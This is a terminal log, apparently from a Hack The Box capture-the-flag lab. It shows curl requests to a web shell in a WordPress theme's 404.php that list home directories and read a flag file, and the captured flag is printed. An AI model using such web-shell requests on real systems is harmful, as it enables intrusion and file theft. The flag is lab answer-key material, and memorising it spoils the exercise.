 ┌──(kali㉿kali)-[/usr/local/bin]
└─$ curl -X GET "blog.inlanefreight.local/wp-content/themes/twentyseventeen/404.php?cmd=ls/"
┌──(kali㉿kali)-[/usr/local/bin]
└─$ curl -X GET "blog.inlanefreight.local/wp-content/themes/twentyseventeen/404.php?cmd=ls+/home/"
erika
frank.mclane
mrb3n
┌──(kali㉿kali)-[/usr/local/bin]
└─$ curl -X GET "blog.inlanefreight.local/wp-content/themes/twentyseventeen/404.php?cmd=ls+/home/erika"
d0ecaeee3a61e7dd23e0e5e4a67d603c_flag.txt
┌──(kali㉿kali)-[/usr/local/bin]
└─$ curl -X GET "blog.inlanefreight.local/wp-content/themes/twentyseventeen/404.php?cmd=cat+/home/erika/d0ecaeee3a61
e7dd23e0e5e4a67d603c_flag.txt"
HTB{w0rdPr355_4SS3ssm3n7}